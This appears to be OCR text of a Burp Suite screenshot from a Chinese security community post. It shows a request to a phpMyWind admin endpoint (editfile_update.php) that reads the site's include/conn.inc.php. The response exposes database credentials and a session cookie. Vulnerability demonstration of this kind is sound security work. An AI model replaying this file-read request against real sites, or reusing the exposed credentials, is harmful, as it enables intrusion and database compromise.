 Go Cancel < ▼ > ▼ Target:
Request
Raw Params Headers Hex
GET /superadmin/editfile_update.php?filename=include/conn.inc.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http:/ .com/superadmin/upload_file_do.php
Connection: close
Cookie: Hm_lvt_cc7812a24aacc1747233ad892144c713=1565768288;
Hm_lpvt_cc7812a24aacc1747233ad892144c713=1565769510;
Hm_lvt_ecbff70bd46d40393c105bbc42edfcad=1565768288;
Hm_lpvt_ecbff70bd46d40393c105bbc42edfcad=1565769510; PHPSESSID=mbuhjpmi3sqjafcfkjbut4a5n6
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
href="javascript:location.reload();" class="reload">刷新</a> </div>
<form name="form" id="form" method="post"
action="?action=update&filename=include%2Fconn.inc.php">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="center">
<td height="40">文件名称：<strong>include/conn.inc.php</strong></td>
</tr>
<tr align="center">
<td valign="middle" class="textAreaBox"><textarea
name="content"><?php if(!defined('IN_PHPMYWIND')) exit('Request Error!');
/*
**************************
(C)2010-2015 phpMyWind.com
**************************
*/
//数据库服务器
$db_host = 'localhost';
//数据库用户名
$db_user = 'root';
//数据库密码
$db_pwd = 'rock1980';
//数据库名
$db_name = 'a ';
//数据表前缀
$db_tablepre = '';
//数据表编码
$db_charset = 'utf8';
?>
</textarea></td>
</tr>
</table>
</form>
<div class="bottomToolbar"> <a href="#" onclick="form.submit();"
class="dataBtn">保存文件</a> <a href="editfile.php" class="dataBack">返回列表</a> </div>
</body>
</html>
先知社区
? < + > Type a search term 0 match